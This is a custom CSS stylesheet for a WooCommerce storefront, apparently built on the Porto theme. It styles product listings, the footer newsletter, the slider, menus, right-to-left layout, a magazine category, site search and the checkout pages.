.gridlist-toggle {display: none;}
#mini-cart.minicart-arrow-alt .cart-head::after { right:9px;color:#606669 }
.product-image .inner { border: none; }
.widget ul.product_list_widget li .product-details .amount { font-family: 'Oswald'; font-weight: 400; letter-spacing: 0.005em; }
.products-slider.owl-carousel .product { margin-bottom: 25px; margin-top: 10px; }
.products-slider.owl-carousel .owl-item:hover { z-index: 2; }

ul.products li.product-col h3 { padding-left: 0px; padding-right: 20px;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more { background: #f4f4f4; }
ul.products li.product .add-links .add_to_cart_button:hover, ul.products li.product .add-links .add_to_cart_read_more:hover, .add_to_cart_button:focus, .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus { background: #947b52 !important; border-color: #947b52 !important;color:#fff7ea !important;}
ul.products li.product:hover .add_to_cart_button, ul.products li.product:hover .add_to_cart_read_more{ background: #947b52 !important; border-color: #947b52 !important;color:#fff !important;}
ul.products.grid li.product-col .rating-wrap{margin: 0 auto !important;padding: 0 !important;display: inline-block !important;float: right;width: 60%;}

ul.products.grid .product-image{text-align: center;}
ul.products.grid .product-inner {text-align: left;}
ul.products.grid .product-inner .rating-wrap, ul.products.grid .product-inner .price{padding: 0 15px;}
ul.products.grid .product-inner .add-links-wrap{padding: 0 15px;clear: both;}
.archive-products .star-rating{height: 20px;line-height: 20px;font-size: 15px;}

.sidebar .product-categories li.cat-item.cat-item-244 {display: none;}
.sidebar .product-categories li > a{font-size: 12px !important;}
.gift-cards-list td.label label {color: #333;font-size: 18px;padding: 15px 0;margin: 0;}
.gift-cards_form .single_variation_wrap .yith-wcwl-add-to-wishlist {display: none !important;}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .quickview, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span { border: none; background-color: #947b52; color: #fff !important; }
.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .add_to_cart_read_more, .add-links .add_to_cart_button,
.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span,
.add-links .quickview { height: 30px; line-height: 28px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; }
.add-links .add_to_cart_button { padding: 0 1.2em; color: #fff; }
.add-links .add_to_cart_button:before { display: none; }
ul.products li.product-col:hover .add-links .add_to_cart_button { padding: 0 .7143em; }
ul.products li.product-col:hover .add-links .add_to_cart_button:before { display: inline-block; }

ul.list li.product-col h3 { padding-left: 0; padding-right: 0; }
.product-image .labels .onhot, .product-image .labels .onsale { border-radius: 12px; padding-left: 0.8em; padding-right: 0.8em; }

.products-slider.owl-carousel .owl-stage-outer { padding-left: 5px; padding-right: 5px; margin-left: -5px; margin-right: -5px; }

.related .owl-carousel .owl-dots .owl-dot span { border: 2px solid rgba(0,0,0,0.2); background: none; margin: 5px 3px; position: relative; }
.related .owl-carousel .owl-dots .owl-dot:hover span,
.related .owl-carousel .owl-dots .owl-dot.active span { border-color: #05131c; }
.related .owl-carousel .owl-dots .owl-dot:hover span:after,
.related .owl-carousel .owl-dots .owl-dot.active span:after { content: ''; position: absolute; left: 3px; bottom: 3px; right: 3px; top: 3px; border-radius: 10px; background: #05131c; }

.related.products li.product .product-inner {border: 1px solid #e6e5e5;background: #fff;}
.related.products li.product .product-inner h3 {padding: 0 15px !important;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
.related.products li.product .product-inner span.price{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap .add-links {margin-bottom: 15px;}

/* footer */
.scroll-top{right:5px;z-index:99;}
html #topcontrol{background: #947b52;margin: 0 auto;}
html #topcontrol:hover {color: #fff7ea;}
html #topcontrol i{margin: 30px auto !important;}
#footer{font-size:15px;}
#footer .footer-main{text-align:center;}
#footer .widget .widget_wysija { max-width: none; }
#footer form { opacity: 1; }
#footer .vc_icon_element-icon{font-size:19px!important;line-height:16px!important}
#footer .widget_wysija_cont { max-width: 400px; }
#footer .widget_wysija_cont p label { display: none; }
#footer .widget_wysija_cont .wysija-paragraph { width: auto; }
#footer .widget_wysija .wysija-input{width:100%;max-width:350px;height:48px;color:#686865;font-size:14px;border-radius:30px 0 0 30px;box-shadow:none;padding-left:25px}
#footer .widget_wysija_cont .wysija-submit{width:120px;height:48px;text-transform:uppercase;font-size:14px;border-radius:0 30px 30px 0}
#footer .widget > div > ul li, #footer .widget > ul li{line-height:15px;padding: 8px 0 8px 8px !important;}

#footer .footer-bottom{padding:0}
#footer .footer-bottom .container{padding:10px 15px}
#footer .footer-bottom .container .footer-left{padding:12px 8px 10px 0}
#footer .footer-bottom .container .footer-center{padding:12px 0 8px}
#footer .footer-bottom .container .footer-center img{display:inline-block}
#footer .widget p{margin-top:0;margin-bottom:17px;line-height:18px}
#footer .widget .custom-line-height-20 p{line-height:20px}
#footer aside#text-10 p {color: #777;}

#footer .widget h3.newsletter-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: uppercase;font-size: 38px !important;line-height: 48px !important;margin: 0 auto;color: #7d7c7b;max-width: 450px;}
#footer .mc4wp-form-fields input.form-email {width: 260px;padding: 10px !important;border: 1px solid #ccc;margin-right: 7px;background: #fff;line-height: 40px;height: 40px;border-radius: 5px; vertical-align:top;}
#footer .mc4wp-form-fields input.form-submit {width: 170px;background: #ddd !important;border: 1px solid #ddd !important;text-transform: uppercase;border-radius: 5px;height: 40px;color:#333 !important;}
#footer .mc4wp-form-fields input.form-email::-webkit-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email::-moz-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-ms-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-moz-placeholder {color: #b6a8a6;}

.footer-main .widget_nav_menu{margin-bottom: 5px !important;margin-top: 20px !important;}
.footer-main .widget_nav_menu ul li a{ font-size:10px !important; color:#545454 !important;}
.footer-bottom .footer-center {font-size: 10px;}
.footer-main .widget_nav_menu ul li a:hover, .footer-main .widget_nav_menu ul li a:focus{color:#212529 !important;}
.footer-main #text-10{ margin-bottom:0px !important;}
.footer-main #text-10 .textwidget { max-width:800px; margin:0 auto !important; line-height:26px !important;}
.footer-main #text-10 p{margin-bottom:0 !important;line-height:16px !important;font-size:10px !important; color:#545454 !important;}

#footer .mc4wp-form-fields input.form-submit:hover{background: #947b52 !important;color: #fff7ea !important;}
#footer .mc4wp-alert.mc4wp-success {border: 2px solid green;max-width: 670px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert.mc4wp-error {border: 2px solid #f00;max-width: 640px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert p{margin-bottom: 0 !important;}

.tnp-subscription{max-width:100%;}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit]{display:inline;}

#footer .menu-footer-menu-container ul {border:none !important;}
#footer .menu-footer-menu-container ul li {display: inline-block;border:none !important;}
#footer .menu-footer-menu-container ul li:first-child{padding:8px 0;}
#footer .menu-footer-menu-container ul li:before {display:none !important;}
#footer .menu-footer-menu-container ul li:after {content: "|";padding-left: 10px;font-size: 11px;}
#footer .menu-footer-menu-container ul li:last-child:after {display:none;}


.widget{margin-bottom:15px;margin-top:15px}
.widget.contact-info li:last-child{margin-bottom:0!important}
html #topcontrol { width: 40px; height: 40px; right: 15px; border-radius: 5px 5px 0 0; }

/* rtl */
.rtl #topcontrol { left: 15px; }
.rtl #mini-cart.minicart-arrow-alt .cart-head::after { left: 9px; right: auto; }
.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before,
.rtl .mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-left: 0; margin-right: auto; }
.rtl .mega-menu>li.menu-item { margin-left: 2px; }
.rtl #header .header-contact { padding-left: 35px; padding-right: 0; margin-right: 0; margin-left: 18px; border-right: none; border-left: 1px solid #dde0e2; }
.rtl #header .header-top .top-links > li.menu-item:last-child > a { padding-left: 0; }
.rtl .thumb-info-caption-text .post-meta { left: auto; right: 17px; }
.rtl .thumb-info-caption-text .post-excerpt { padding-left: 30px; padding-right: auto; }
.rtl .thumb-info-side-image .thumb-info-side-image-wrapper { margin-left: 30px !important; margin-right: 0 !important; }
.rtl.home .owl-carousel .owl-nav .owl-prev:before { content: "\e828" !important; }
.rtl.home .owl-carousel .owl-nav .owl-next:before { content: "\e829" !important; }

.rtl .mega-menu .wide .popup > .inner { padding: 10px 20px 10px 10px; }
.rtl .thumb-info-caption-text .read-more.read-more-block { margin-right: 18px; margin-left: 0; }

.rtl #footer .widget_wysija .wysija-input { border-radius: 0 30px 30px 0; }
.rtl #footer .widget_wysija_cont .wysija-submit { border-radius: 30px 0 0 30px; }
.rtl #footer .footer-bottom .container .footer-left { padding: 12px 10px 0 8px; }
.rtl #footer .footer-bottom .container .footer-center { text-align: left; }


/* Home Custom */

.page-top .page-title-section {margin-bottom: 30px;}
.page-top h1.page-title {font-size: 42px !important; line-height: normal !important; min-height: inherit;}
.page .footer-wrapper, .archive .footer-wrapper, .single .footer-wrapper, .error404 .footer-wrapper, .blog .footer-wrapper{border-top: 1px solid #7d7c7b;}
.home .footer-wrapper{border-top:0;}

/* Slider */
.tp-parallax-wrap.rev_row_wrap.container {left: 0 !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{vertical-align: middle !important;}
h1.slider-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;line-height: 80px !important;margin-bottom: 10px !important;}

a.slider-btn-link {background: #fcfcfc;padding: 8px 12px !important;font-size: 13px !important;color: #585d62 !important; font-weight:bold !important; margin-top: 26px !important;display: inline-block;}
a.slider-btn-link:hover {background: #947b52;color: #fff7ea !important;}
.ares.tp-bullets:hover .tp-bullet:hover .tp-bullet-title{visibility: hidden;}

.product-subcat {background: #f6efec;}
.product-subcat h3 {padding: 8px 0 !important;}

.tparrows{visibility: hidden !important; opacity: 0 !important;transition: 1s ease;}
.rev_slider:hover .tparrows{visibility: visible !important; opacity: 1 !important;transition: 1s ease;}

/*
.tp-bgimg.defaultimg{box-shadow: inset 0 0 200px 10px #000;transition: auto 7s;}
.home .banner-container:after{ background:url(images/shadow.png) no-repeat top center; content:""; left:0; right:0; height:57px; margin:0 auto; bottom:0px; position:absolute;}*/
.home .banner-container{padding-bottom: 57px !important;}

/* Product Slider */
.products.products-slider .product-inner{text-align:left;}
.products.products-slider .product-image {background: #f6efec;min-height: 230px !important;text-align:center;}
.products.products-slider .product-image .inner img{max-height: 170px;width: auto;}
.products.products-slider .product-image a{display:inline-block;}
.products.products-slider .rating-wrap {float: right;margin: 0 !important;width: 65%;}
.products.products-slider li.product-col .price { font-size: 15px; color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.products.products-slider .star-rating{height: 20px;line-height: 20px;font-size: 15px;}
.products.products-slider .add-links-wrap {clear: both;}
.products.products-slider .add-links-wrap .add_to_cart_button{font-family:Verdana, sans-serif;font-size: 14px;font-weight: 400;}
.products.products-slider .add-links-wrap .add_to_cart_read_more{font-family: Verdana, sans-serif;font-size: 14px;font-weight: 400;color: #7d7c7b;}
.porto-products.wpb_content_element {margin-bottom: 0;}
.product-img-main {display: table;width: 100%;}
.product-img {height: 230px;display: table-cell;width: 100%;vertical-align: middle; padding:10px;}
ul.products li.product-col .product-loop-title:hover, ul.products li.product-col .product-loop-title:focus, ul.products li.product-col .product-loop-title:hover h3, ul.products li.product-col .product-loop-title:focus h3 {color: #947b52;}
ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_button{padding:0 1.2em;}

.add-links .add_to_cart_button.product_type_simple:before{display:none !important;}
.add-links .add_to_cart_button.product_type_simple:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more {color: #fff;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:before{display:none !important;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}


.yith_magnifier_zoom_magnifier {box-shadow: rgba(0, 0, 0, 0.25) 0px 6px 8px 2px;border: 1px solid rgb(148, 148, 148);margin-left: 2px;}
.yith_magnifier_loading{width:30% !important;left:35% !important;}

/* Product Category */
.home-product-category {padding-top: 20px;padding-bottom: 30px;}
.product-category {text-align: center;min-height: 280px;max-height: 280px;margin-bottom: 30px;display:inline-block;width:100%;}
.product-category h3 {width: 100%;text-transform: none;color: rgb(125, 124, 123);font-size: 16px;line-height: 22px;display: table-cell;vertical-align: middle;margin: 0px;}
.product-category a{display:inline-block;width:100%;}
.product-category a:hover{text-decoration: none !important;}
.product-cat-title { width:100%;padding: 6px 4px; display:block;background:rgba(255,255,255, 0.5); height:40px; display:table;}
.category-img{padding: 0px 10px;height: 240px;display: table-cell;width: 100%;vertical-align: middle;}
.category-img-main{display: table;width: 100%;}
.category-img img {height: auto;max-height: 210px;}

/* Magazine Section */
.magazine-section{ padding:50px 0 16px 0 !important;}
.magazine-section h2 {font-size: 48px;letter-spacing: 3.5px;margin-bottom: 15px;text-transform: uppercase;}
.magazine-section h3 {margin-bottom: 30px;font-family: 'Didot';font-weight: 400;font-size: 24px;color: #7d7c7b;font-style: italic;}
.magazine-section h3 sup {font-style: normal;font-size: 15px;}
.magazine-section p strong {color: #947b52; font-size:14px; }
.magazine-section ul {padding-left: 20px; max-width:452px;}
.magazine-section ul li {font-size: 16px;line-height: 20px;margin-bottom: 18px;}
.magazine-section a.porto-btn-link{width:100%;}
.neeleshwari-img{ margin-top:60px;}
.magazine-section .porto-btn:hover{background: #947b52 !important;color: #fff7ea !important;}
.magazine-section .porto-btn {width:100%;background: #dddddd !important;color: #585d62 !important;text-transform: uppercase;padding: 12px !important;font-size: 14px;font-weight: 600;border-radius:5px;}
.magazine-section .porto-btn-ctn-center{ max-width:452px;}

/* Neeleshwari Magazine Product */

.term-neeleshwari-magazine .shop-loop-before, .term-neeleshwari-magazine .shop-loop-after{display: none !important;}
.term-neeleshwari-magazine .term-description {font-size: 18px;font-weight: 600;position: relative;padding-left: 30px;}
.term-neeleshwari-magazine .term-description:before {content: "\f0a4";display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-family: "FontAwesome" !important;position: absolute;left: 0;top: 2px;}
.term-neeleshwari-magazine .archive-products {margin-top: 30px;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-inner{border-bottom: 1px solid #efefef;padding-bottom: 20px !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image{width: 10% !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image .product-img{height: auto;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .description,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .add-links-wrap{padding-left: 12% !important;margin-top: 0 !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col span.price {display: none !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title h3 {padding: 0 !important;}


.term-neeleshwari-magazine .archive-products ul.products li.product-col:hover .product-inner{box-shadow: none;}

/* Inner Pages */

.wpb_text_column.wpb_content_element table {margin-bottom: 25px;}
.wpb_text_column.wpb_content_element tr th, .wpb_text_column.wpb_content_element tr td {text-align: center;}

li.product, li.product-category{line-height:0;}
.woocommerce-ordering select {width: 180px;}
.archive-products .product-image {background: #f6efec;}
.archive-products .product-image .inner img{max-height: 170px;width: auto;}
.archive-products .product-img a {display: inline-block;}
.archive-products .product-loop-title {display: inline-block; margin-bottom: 10px;width: 100%;}
.archive-products span.price {font-size: 15px !important;color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.archive-products .add-links-wrap .add_to_cart_button {font-family: Verdana, sans-serif !important;font-size: 14px;font-weight: 400;}
.archive-products ul.products li.product-col .product-inner { background: #fff; }
.archive-products ul.products li.product-col:hover .product-inner { box-shadow: 0 5px 35px 0px rgba(0, 0, 0, 0.1); }
.archive-products ul.products li.product-col h3{margin: 0;width: 100%;color: #585d62 !important;font-size: 18px;line-height: 22px;display: table-cell;vertical-align: middle; padding:0px 15px !important;}
.archive-products ul.products li.product-category h3{color: rgb(125, 124, 123) !important;font-size: 16px;line-height: 22px;}
/*.archive-products ul.products li.product-category h3:hover {color: #A6312B !important;}*/
.archive-products ul.products li.product-col{ margin-bottom:30px; min-height:inherit !important; max-height:inherit !important;}
.archive-products .products { margin: 0 -15px !important;}
.archive-products .products .product-category{ padding:0 15px !important;}

.product-categories li a:hover, .product-categories li.current-cat > .count, .product-categories li.current-cat-parent > .count{color: #846d49 !important;}


/*  Single Product  */
.product-summary-wrap .summary-before .product-thumbnails{margin-right: 15px;width: 100px !important;}
.single-product .product-summary-wrap .description p, .woocommerce-tabs .tab-content p{line-height: 22px;}
.single-product .product-summary-wrap .price { font-weight: 400; color: #A6312B;text-decoration: none !important;}
.single-product .woocommerce-variation-description p {color: #7b858a;font-size: 18px;}
.product-thumbs-vertical-slider .img-thumbnail{max-width: 100px;}
.product-thumbs-vertical-slider .img-thumbnail img{max-height: 100px;max-width: 100px;}

.single-product .product-summary-wrap{padding-top: 0 !important;margin-bottom: 20px !important;}
.product-summary-wrap, .img-thumbnail, .product-summary-wrap:before, .product-summary-wrap:after{background:#fff !important;}
.porto-related-products {background: #f4f4f4 !important;padding: 50px 0 30px !important;}
.woocommerce-tabs .resp-tabs-list {display: block !important;}
.woocommerce-tabs h2.resp-accordion{display: none !important;}
.woocommerce-tabs .tab-content{border-top: solid 1px #dae2e6 !important;}
.product_meta span.product-stock{display: none !important;}
.woocommerce-variation-availability{display: none !important;}

.single-product .entry-summary .add_to_wishlist:before,
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before,
.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f006" !important;line-height:40px !important;font-family:FontAwesome !important;display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before, .single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content: "\f005" !important;color:#947b52 !important;}

.single-product .entry-summary table {border: 1px solid #dae2e6;}
.single-product .entry-summary table tr td{border: 1px solid #dae2e6;}

.single-product .entry-summary table.variations, .single-product .entry-summary table.variations tr td{border:0;}

/*.yith_magnifier_zoom_wrap {border:1px solid #dae2e6;}*/
.yith_magnifier_gallery li{padding: 0 5px;width: auto !important;}
.yith_magnifier_gallery li a img{border:1px solid #dae2e6;}

a.porto-popup-iframe {font-weight: 600;}

/* Contact Form */
input.wpcf7-not-valid, textarea.wpcf7-not-valid {border: 1px solid #f00;}
span.wpcf7-not-valid-tip {display: none;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {display: block !important;}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {border: 2px solid #398f14 !important;background: #398f14;color: #fff;}


.header-top{border-bottom: none;z-index: 9999999;}
.header-top .container{padding-top:5px; padding-bottom:5px;}
.header-top .container:after{ content:""; height:1px;background:#999999; bottom:0; position:absolute; left:15px; right:15px;display: inline;}

.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px; text-shadow:1px 1px 1px rgba(1,1,1,0.5);padding: 12px 12px 12px 12px;z-index: 999;}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;text-shadow:1px 1px 1px rgba(1,1,1,0.5);}
#main-menu .mega-menu .popup li.menu-item a{font-family: Verdana, Geneva, sans-serif;font-size: 16px;font-weight: 600;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a, #main-menu .mega-menu .narrow .popup li.menu-item > a{font-size: 15px;font-weight: 400; color:#545454;}
#main-menu .mega-menu .narrow .popup li.menu-item > a{padding-top: 4px !important; padding-bottom:4px !important; padding-left:18px !important;}
#main-menu .mega-menu .narrow .popup ul.sub-menu{ padding:15px;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:hover, #header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:focus, #main-menu .mega-menu .narrow .popup li.menu-item > a:hover, #main-menu .mega-menu .narrow .popup li.menu-item > a:focus{color:#A6312B;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a::before, #main-menu .mega-menu .narrow .popup li.menu-item > a::before{font-size: 14px;content: "\f101";font-family:'FontAwesome';padding-right: 12px; position:absolute; left:0;}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{display: inline-block;float: none;vertical-align: top;width: 24.5% !important;padding-bottom: 0;padding-top: 10px;}
.mega-menu .tip{background: transparent;color: #A6312B;font-size: 10px;margin-left: 3px;top: -6px;}
.mega-menu .tip .tip-arrow::before{content: "";}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup{box-shadow: none;}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.wide .popup:before{content:""; background:#fff7ea; position:absolute;width: 10000px;left: -5000px;display: block;height: 100%;z-index: 0;box-shadow: 0 7px 5px rgba(0,0,0,0.07);}
.mega-menu.show-arrow > li.has-sub > a::before{transition: all .4s ease-in-out;-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;-ms-transition: all .4s ease-in-out;}

h1.slider-title{font-size: 60px !important; color:#2e4968 !important;}
.slider-small-title{ color:#585d62 !important; font-size:17px !important; font-weight:bold !important; margin-bottom:18px !important;}
.slider-content{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;}
.slider-content em{font-size: 18px !important;}
.cd-time p{color:#585d62 !important; font-size:18px !important; font-weight:400 !important;font-family: Verdana, Geneva, sans-serif;}
.cd-time{margin-top:18px !important;}
.ares .tp-bullet{background: rgba(141, 139, 138, 0.0); border:2px solid #9e9a97;width: 9px;height: 9px;}
.ares .tp-bullet:hover, .ares .tp-bullet.selected{background: #9e9a97;border:2px solid #9e9a97;}

.hesperiden.tparrows{background: rgba(0,0,0,0.3);width: 56px;height: 56px;}
.tp-rightarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f105" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}
.tp-leftarrow.hesperiden.tparrows::before{font-family:'FontAwesome';content: "\f104" !important; font-size:36px !important; text-shadow:none !important;line-height: 54px;}

hr.solid{ background:#e9e9e9 !important;}
.star-rating::before{content: "\f006" "\f006" "\f006" "\f006" "\f006" !important;font-family:'FontAwesome'; color:#ea5033 !important; }

.page-top ul.breadcrumb{text-align: center;display: inline-block; width:100%; padding:10px 0;}
.page-top ul.breadcrumb > li{display: inline-block;}
.page-top { padding-top: 10px; min-height: 44px; background-color:#f5f5f5 !important; margin-bottom:30px;padding-top: 22px; }

.contact-map-section .porto-map-wrapper.porto-adjust-bottom-margin {margin-bottom: 0;}
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu{padding-bottom: 0px;}
ul.pcols-lg-4 li.product-col{padding: 0 15px !important;}



.shipping-table { overflow-x: auto; margin-bottom: 20px;}
.archive-products ul.products li.product-col{padding: 0 15px !important;}

#mini-cart li .product-details a{color: #585d62 !important;font-size: 14px;font-weight: 600;}
#mini-cart li .product-details a:hover{color: #947B52 !important;}
#mini-cart ul.cart_list li dl.variation{padding-left:0;}

.predictive_results.predictive_results_sidebar .ajax_search_content{background-color: transparent;}
.predictive_results ul{background-color: #ebebea;}
.predictive_results.predictive_results_sidebar .ajax_search_content_title{background-color: #FFF;}
.predictive_results ul li{ border-bottom:1px solid rgba(255,255,255,0.9);}
.predictive_results ul li .rs_avatar{ padding:2px; background:#FFF;}


.product-search.floating{max-width: 255px;float: right;width: 100%;}
.product-search-form {position: relative;}
/*form.product-search-form:after {font-weight: 900;content: "\f002";top: 0;right: 0px;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;padding-right: 10px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}*/
form.product-search-form button {width: 35px;height: 35px;z-index: 99;cursor: pointer;padding: 0;margin: 0;position: absolute;top: 0;right: 0;border-radius: 4px;line-height: 35px;color:#d8d3d0;background-color: #d8d3d0;}
form.product-search-form button:before{font-weight: 900;content: "\f002";top: 0;right: 0px;color: #555;position: absolute;background-color: #d8d3d0;width: 35px;height: 35px;line-height: 35px;display: inline-block;font-family: 'Font Awesome 5 Free';border-radius: 4px;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
form.product-search-form button:hover:before{background:#947b52;color:#fff;}

form.product-search-form input.blinker{background-position: 200px center !important;}

input.product-search-field {border: 1px solid #cdcdcd !important;border-radius: 4px;height: 36px;color: #333 !important;font-size: 16px !important;width: 100% !important;}
input.product-search-field::-webkit-input-placeholder {color: #d8d3d0;}
input.product-search-field::-moz-placeholder {color: #d8d3d0;}
input.product-search-field:-ms-input-placeholder {color: #d8d3d0;}
input.product-search-field:-moz-placeholder {color: #d8d3d0;}

span.product-search-field-clear {position: absolute;top: 0;height: 35px;line-height: 25px;right: -20px;}

.product-search .product-search-results{background-color: #ebebea !important;z-index: 9999 !important;}
.product-search .product-search-results .no-results {text-align: left;padding-left: 10px !important;}
.product-search .product-search-results tr.entry.product {display: inline-block;padding: 10px !important;border-bottom: 1px solid rgba(255,255,255,0.9) !important;}
.product-search .product-search-results td.product-image {width: 64px;height: auto;padding: 2px !important;background-color: #FFF !important;float: left;}

.product-search .product-search-results td.product-info{width: calc(100% - 74px) !important;float: right;}
.product-search .product-search-results td.product-info span.title {color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-size: 12px;line-height: 14px;font-weight: bold !important;margin-bottom: 5px;}
.product-search .product-search-results td.product-info span.description {color: #666666 !important;font-family: Verdana, Geneva, sans-serif !important;line-height: normal;margin-bottom: 10px;}
.product-search .product-search-results td.product-info span.price {display: block;color: #333333 !important;font-family: Verdana, Geneva, sans-serif !important;font-weight: normal;font-size: 12px;}
.product-search .product-search-results td.product-info span.price:before {content: "Price:";padding-right: 5px;}


.success-message-container button{ padding:10px;font-size: 14px;min-width:122px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;}
.success-message-container .msg{ font-weight:600;font-size:14px;}
.success-message-container img{ margin-top:8px; margin-bottom:8px;}

.accordion-menu .tip{color: #ea5033; font-weight:700;font-family: Verdana, Geneva, sans-serif; background: #FFFFFF !important;font-size: 10px !important;}
.accordion-menu .tip .tip-arrow{color: #FFF !important;}
.tip{background: #FFF;}
h2.form-heading{color: #7d7c7b !important; margin-bottom:15px;}
h2.address-heading{color: #7d7c7b !important; margin-bottom:15px;}

.prod-list-seprator{width: 100%;float: left;}
article.post .post-date .month, .post-item .post-date .month{color: #947b52;}

/* Checkout Page */

.woocommerce-order-received h1.page-title{display:none;}
form.checkout.woocommerce-checkout {margin-top: 15px;}
.checkout.woocommerce-checkout ul.woocommerce-error, .woocommerce .featured-box ul.woocommerce-error, ul.woocommerce-error{background: #ea5033;color: #fff;}
.woocommerce .featured-box .woocommerce-message{background: #947B52;color: #fff;font-size: 17px;}

.woocommerce-form-coupon-toggle, .ywgc-have-code, .woocommerce-form-login-toggle{border: 1px solid rgba(0, 0, 0, .125);border-radius: 0;background-color: rgba(0, 0, 0, .03);margin-bottom: 0;}
.woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info{margin-bottom: 0;}
form.checkout_coupon, form.ywgc-enter-code{border: 1px solid rgba(0, 0, 0, .125);padding: 15px;border-top: 0;}
.woocommerce-checkout .woocommerce-form-login-toggle {margin-bottom: 15px !important;}
.woocommerce-checkout .login.global-login {margin-top: -15px;}
.woocommerce-checkout .login.global-login .featured-box .box-content{border-top: 0;}

.ywgc-have-code {padding: 10px 15px;margin-top: 15px;margin-bottom: 15px;}

table.shop_table.cart-total tr.shipping {display: none;}
table.shop_table.cart-total tr.fee {display: none;}

.featured-box .shop_table .cart-actions button{margin-bottom: 0;}
.box-content .woocommerce-checkout-payment {padding-top: 50px;}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {list-style: none;padding-left: 0;}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {font-family: 'Didot' !important;font-weight: 600 !important;letter-spacing: 2px;font-size: 30px;text-align: center;color: #947b52;margin-bottom: 40px;}

.woocommerce-order section.woocommerce-customer-details .custom-billing-address, .woocommerce-order section.woocommerce-customer-details .custom-shipping-address {border: 1px solid #dcdcdc;padding: 15px;background: #f6f6f6;font-size: 15px;font-weight: 400;}
h2.woocommerce-order-details__title, h2.woocommerce-column__title, section.woocommerce-order-details h2{font-size: 24px;margin-bottom: 10px;}
